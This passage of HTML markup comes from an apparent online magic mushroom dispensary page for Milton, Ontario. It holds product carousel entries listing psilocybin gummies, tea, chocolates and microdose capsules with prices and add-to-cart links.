                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=47045" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_47045" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="47045" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Lego Brick Cherry Gummies (1000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Lego Brick Cherry Gummies (1000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_47045" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103d3e34" data-quickview-setting='{"widget_id":"53f25e4","product_id":47045,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-lego-brick-cherry-gummies-1000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Lego Brick Cherry</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>19.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-39722 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-drinks  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-tea-ginger-rooibos-1000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-768x768.webp 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-800x800.webp 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/01/Ginger-Tea-front-1.jpg.webp 912w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=39722" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39722" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="39722" data-product_sku="" aria-label="Add to cart: &ldquo;Seremoni Psilocybin Tea &ndash; Ginger Rooibos (1000mg)&rdquo;" data-success_message="&ldquo;Seremoni Psilocybin Tea &ndash; Ginger Rooibos (1000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_39722" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103d4f48" data-quickview-setting='{"widget_id":"53f25e4","product_id":39722,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/seremoni-psilocybin-tea-ginger-rooibos-1000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Seremoni Psilocybin Tea &ndash; Ginger Rooibos</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>14.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-34626 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-chocolates last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-strawberry-swirl-3000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/Untitled-design-79.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=34626" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_34626" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34626" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Strawberry Swirl (3000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Strawberry Swirl (3000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34626" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103d5fc3" data-quickview-setting='{"widget_id":"53f25e4","product_id":34626,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-strawberry-swirl-3000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Strawberry Swirl (3000mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>39.99</bdi></span></div>
            </div>
        </div>
	</div>
    </div></div>            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-53f25e4 dots-preset-4"></div>
                                <!-- Add Arrows -->
            <div class="swiper-button-next swiper-button-next-53f25e4">
                <i class="fa fa-angle-right"></i>
            </div>
            <div class="swiper-button-prev swiper-button-prev-53f25e4">
                <i class="fa fa-angle-left"></i>
            </div>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-ff290d2 elementor-align-center elementor-widget elementor-widget-button" data-id="ff290d2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/products">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Shop All</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29eb38c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29eb38c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-823abd0" data-id="823abd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3de9f12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3de9f12" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-48b851e" data-id="48b851e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9b2d5 elementor-widget elementor-widget-spacer" data-id="df9b2d5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-efaa60f elementor-widget elementor-widget-heading" data-id="efaa60f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Buy Microdose Mushrooms In Milton</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-64ce98a elementor-widget elementor-widget-spacer" data-id="64ce98a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e93c08c elementor-widget elementor-widget-eael-woo-product-carousel" data-id="e93c08c" data-element_type="widget" data-widget_type="eael-woo-product-carousel.default">
				<div class="elementor-widget-container">
					
        <div class="swiper-container-wrap eael-woo-product-carousel-container preset-3 swiper-container-wrap-dots-outside" id="eael-product-carousel-e93c08c" data-widget-id="e93c08c">
            <div class="woocommerce swiper swiper-8 eael-woo-product-carousel swiper-container-e93c08c eael-product-appender-e93c08c eael-hover-buttons swiper-image-stretch" data-pagination=".swiper-pagination-e93c08c" data-arrow-next=".swiper-button-next-e93c08c" data-arrow-prev=".swiper-button-prev-e93c08c" data-type="preset-3" data-effect="slide" data-items="4" data-slide-items="1" data-items-mobile="2" data-margin-mobile="10" data-margin="10" data-speed="400" data-autoplay="2000" data-pause-on-hover="true" data-loop="1" data-arrows="1" data-dots="1"><div class="swiper-wrapper products">    <div class="product swiper-slide post-118040 type-product status-publish has-post-thumbnail product_cat-microdose first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/mastermind-vitality-surge-capsules-3000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-300x300.png" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-300x300.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-768x768.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-60x60.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-110x110.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG-50x50.png 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/02/VitalitysurgeNOBG.png 800w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=118040" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_118040" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="118040" data-product_sku="" aria-label="Add to cart: &ldquo;Mastermind - Vitality Surge Capsules (3000mg)&rdquo;" data-success_message="&ldquo;Mastermind - Vitality Surge Capsules (3000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_118040" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103d9ea7" data-quickview-setting='{"widget_id":"e93c08c","product_id":118040,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/mastermind-vitality-surge-capsules-3000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Mastermind - Vitality Surge Capsules (3000mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>49.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-100403 type-product status-publish has-post-thumbnail product_cat-microdose  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-welma-6000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1-300x300.png" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1-300x300.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1-60x60.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1-110x110.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1-50x50.png 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/Screenshot-2023-10-03-at-6.04.47-AM-510x511-1.png 510w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=100403" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_100403" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="100403" data-product_sku="" aria-label="Add to cart: &ldquo;Alice Micro Dose Capsules &ndash; Welma (6000mg)&rdquo;" data-success_message="&ldquo;Alice Micro Dose Capsules &ndash; Welma (6000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_100403" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103daf4f" data-quickview-setting='{"widget_id":"e93c08c","product_id":100403,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-welma-6000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Alice Micro Dose Capsules &ndash; Welma</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>69.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-82420 type-product status-publish has-post-thumbnail product_cat-microdose last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-caps-cosmos-6000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Screenshot-2023-07-05-at-2.27.57-PM-1024x1024-1.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=82420" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_82420" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="82420" data-product_sku="" aria-label="Add to cart: &ldquo;Alice Micro Dose Capsules &ndash; Cosmos (6000mg)&rdquo;" data-success_message="&ldquo;Alice Micro Dose Capsules &ndash; Cosmos (6000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_82420" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103dbf8f" data-quickview-setting='{"widget_id":"e93c08c","product_id":82420,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-caps-cosmos-6000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Alice Micro Dose Capsules &ndash; Cosmos</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>79.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-55686 type-product status-publish has-post-thumbnail product_cat-microdose first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/mastermind-snore-lax-sleep-capsules-3000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/03/snorel-800x800-1.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=55686" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55686" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="55686" data-product_sku="" aria-label="Add to cart: &ldquo;Mastermind - Snore Lax Sleep Capsules (3000mg)&rdquo;" data-success_message="&ldquo;Mastermind - Snore Lax Sleep Capsules (3000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_55686" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103dd062" data-quickview-setting='{"widget_id":"e93c08c","product_id":55686,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/mastermind-snore-lax-sleep-capsules-3000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Mastermind - Snore Lax Sleep Capsules</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>49.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-26344 type-product status-publish has-post-thumbnail product_cat-microdose  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-boost-capsules-2000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-768x768.webp 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-800x800.webp 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Micro-Boost-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg.webp 1000w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=26344" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26344" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26344" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Micro Boost Capsules (2000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Micro Boost Capsules (2000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_26344" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103de12a" data-quickview-setting='{"widget_id":"e93c08c","product_id":26344,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-boost-capsules-2000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Micro Boost Capsules</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>39.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-25418 type-product status-publish has-post-thumbnail product_cat-microdose last outofstock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <span class="eael-onsale outofstock sale-preset-3 ">Restock In Progress</span><a href="https://www.getmagicmushrooms.co/product/schedule-35-loverdose/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="254" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/img_tonic-combo-2-254x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/img_tonic-combo-2-254x300.jpeg 254w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/img_tonic-combo-2-60x71.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/img_tonic-combo-2-110x130.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/img_tonic-combo-2.jpeg 448w" sizes="(max-width: 254px) 100vw, 254px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/schedule-35-loverdose/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25418" data-quantity="1" class="button product_type_simple" data-product_id="25418" data-product_sku="" aria-label="Read more about &ldquo;Schedule 35 - Loverdose (5x100mg)&rdquo;" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25418" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103df27e" data-quickview-setting='{"widget_id":"e93c08c","product_id":25418,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/schedule-35-loverdose/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Schedule 35 - Loverdose (5x100mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>24.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-25058 type-product status-publish has-post-thumbnail product_cat-microdose first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
